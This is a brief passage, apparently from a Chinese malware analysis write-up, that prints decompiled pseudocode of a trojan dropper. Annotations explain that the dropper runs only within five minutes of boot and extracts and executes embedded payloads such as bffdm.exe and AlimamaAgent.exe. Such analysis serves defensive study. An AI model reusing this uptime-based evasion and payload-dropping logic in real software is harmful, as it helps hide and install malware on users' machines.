 swprintf(&v20, L"%s\\%s", &pszPath, L"AlimamaShortcuts");
GetModuleFileNameW(0, &Filename, 0x208u);
lstrcpyW(&String1, &Filename);
v4 = wcsrchr(&String1, '\\');
if ( v4 )
获取系统启动以来的时间
{
v4[1] = 0;
v5 = GetTickCount();
if ( v5 < 300000 )
不超过5分钟,则运行木马
{
swprintf(&PathName, L"%sbffdm.exe", &String1, v5);
释放木马并执行
if ( sub_401000(L"TEXT", 129u, &PathName) )
{
sub_4010A0(&PathName, (int)&unk_408318, (int)&String1, 0x1D4C0u, 1);
swprintf(&PathName, L"%s\\zyproject\\bin\\zystatic.exe", &pszPath);
sub_401230(&PathName);
CreateDirectoryW(&PathName, 0);
swprintf(&PathName, L"%s\\zyproject\\bin\\config_temp.ini", &pszPath);
sub_401000(L"TEXT", 131u, &PathName);
}
}
swprintf(&PathName, L"%s\\AlimamaAgent.exe", &v20);
if ( sub_4011B0(&v20) )
{
if ( sub_401000(L"TEXT", 130u, &PathName) )
sub_4010A0(&PathName, (int)&unk_408318, (int)&v20, 0, 0);
}
drops.wooyun.org